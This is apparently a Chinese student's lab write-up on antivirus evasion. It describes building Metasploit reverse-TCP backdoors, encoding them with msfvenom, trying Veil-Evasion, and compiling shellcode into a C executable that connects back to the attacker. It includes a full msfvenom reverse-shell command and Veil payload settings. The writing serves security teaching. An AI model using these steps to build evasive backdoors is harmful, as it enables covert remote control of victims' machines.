20155334 曹翔 Exp3 免杀原理与实践

20155334 曹翔 Exp3 免杀原理与实践

小记:这次实验,困难重重,失败练练,搞得我们是心急如焚,焦头烂额,哭爹喊娘

一、基础问题回答

杀软是如何检测出恶意代码的?

每个杀软都有自己的检测库,每种代码都有属于自己的的特征码,杀软将代码的特征码与检测库中的比对,若有相符的则识别为恶意代码。此外检测该代码的行为,若有恶意行为则判断为恶意代码。免杀是做什么的?

使用各种手段使得恶意代码和杀软共从于电脑中。免杀的基本方法有哪些?

(1)改变特征码、加壳、进行异或、逆序、改变软件的行为等手段;

(2)使用隧道技术。

二、 实验步骤



裸奔,利用之前实验中msf生成后门程序进行:

结果:

该后门表示,宝宝也hin委屈,裸奔能不被抓么?



2.Msfvenom使用编码器生成可执行文件

(1)一次编码,生成文件命名为5334bdoor.exe

结果:





(2)多次编码,生成文件命名为5334bdoor1.exe

结果:



Veil-Evasion

这个veil,是我用过最难用的软件了,没有之一,别的软件难用在于不懂怎样操作,她的难点在于安装不上,尽力过三天的反复安装,我决定用老师的了。命令 作用 use c/meterpreter/rev_tcp.py 设置payload set LHOST 192.168.1.113 设置反弹IP set LPORT 5334 设置反弹端口5334 generate 生成 之前使用的是



python,可惜都没有exe可执行文件。通过参考同学的博客,改用c语言生成,终于有了效果。生成的文件命名为34bdoor.exe

拷贝到主机上,并通过网站扫描:

很遗憾,依旧被拦截。



调用Shellcode

换一种方式接着来:



在kali中进入终端,命令:msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.108 LPORT=5334 -f c

生成数组如下:

将上边的数组copy进编写的C语言文件,并编译。

很好,我的codeblock编译不了,这时候我是异常的开心,呵~呵~



又经过同学博客的指点,我在win7的虚拟机上升级了SP1版本,安装了net framework4.5、Visual Studio2017耗时+1天,嘿嘿,贼开心,开心到快疯了。



使用Visual Studio2017编译,名称为Project1:

得到EXE文件:



电脑主机说:“向我开炮!!”

于是:

“你还是太嫩,哼。”

回连

三、实践总结与体会

只能说这次的实验被veil连累太久,不过好在都解决了。再此谢谢老师和各位同学的帮助。

这次实验让我看到了,有了杀软的电脑并不是绝对安全的,他只是为我们提供一份保障,让我们普通人的网络能够正常的运行,不会在因为一个简简单单的小代码而破坏生活。

另外,这也让我更加明白了为啥涉密电脑必须不能连接网络的原因了。

20155334 曹翔 Exp3 免杀原理与实践的更多相关文章

- 2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践 免杀原理及基础问题回答 一.免杀原理 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. ...

- 2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践 一.实践目标 1.1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳 ...

- 2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 主要依托三种恶意软件检测机制. 基于特征码的检测:一段特征码就是一段或者多 ...

- 2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践 实验内容(概要) 一.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践 - 实验任务 1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践

2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 1.对某个文件的特征码进行分析,(特征码就是一类恶意文件中经常出现的一段代 ...

- 2018-2019-2 网络对抗技术 20165311 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165311 Exp3 免杀原理与实践 免杀原理及基础问题回答 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil- ...

- 2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用 ...

- 2018-2019-2 网络对抗技术 20165225 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165225 Exp3 免杀原理与实践 一.实验说明 1.1 正确使用msf编码器(0.5分),msfvenom生成如jar之类的其他文件(0.5分),vei ...

随机推荐

- Fedora16的双显卡切换问题

症状:笔记本是Acer 4745G,安装了Fedora16+Win7 x64的双系统,每次开机后,独立显卡的风扇就开始狂转,同时笔记本的发热量极大,左侧出风口简直烫手.... 问题:Acer 4745 ...

- GDAL打开HDF格式时遇到的中文路径问题(未解决)

众所周知,中文环境下(VS2010 C++工程编码为多字节编码),在使用1.8.0版本以后的GDAL打开中文路径下的影像文件(如GeoTiff文件)时, 需对中文文件路径做特殊处理,有2种方法:(我使 ...

- VS2008 试图运行未注册64位调试器组件

安装即可

- Android之使用枚举利弊及替代方案

Android上不应该使用枚举,占内存,应该使用@XXXDef注解来替代 使用 Enum 的缺点 每一个枚举值都是一个对象,在使用它时会增加额外的内存消耗,所以枚举相比与 Integer 和 Stri ...

- 【Kibana】Kibana入门教程

一.Kibana简介及下载安装 Kibana是专门用来为ElasticSearch设计开发的,可以提供数据查询,数据可视化等功能. 下载地址为:https://www.elastic.co/downl ...

- Python+Selenium笔记(六):元素定位

(一) 前言 Web应用以及包含超文本标记语言(HTML).层叠样式表(CSS).JS脚本的WEB页面,基于用户的操作(例如点击提交按钮),浏览器向WEB服务器发送请求,WEB服务器响应请求,返 ...

- jQuery的介绍和选择器详解

本文最初发表于博客园,并在GitHub上持续更新前端的系列文章.欢迎在GitHub上关注我,一起入门和进阶前端. 以下是正文. jQuery 的介绍 引入 jQuery 的原因 在用 js 写代码时, ...

- CSS样式----CSS样式表的继承性和层叠性(图文详解)

本文最初于2017-07-29发表于博客园,并在GitHub上持续更新前端的系列文章.欢迎在GitHub上关注我,一起入门和进阶前端. 以下是正文. 本文重点 CSS的继承性 CSS的层叠性 计算权重 ...

- STL之容器(containers) 简介

什么是容器? 容器用来存储数据的,数据可以是用户自定义类型(对象),也可以是预定义类型,c++中的容器主要使用如vector,list (顺序容器) 这些都是已经封装好了. 1.结构(struct): ...

- MySQL中的xtrabackup的原理解析

xtrabackup的官方下载地址为 http://www.percona.com/software/percona-xtrabackup. xtrabackup包含两个主要的工具,即xtraback ...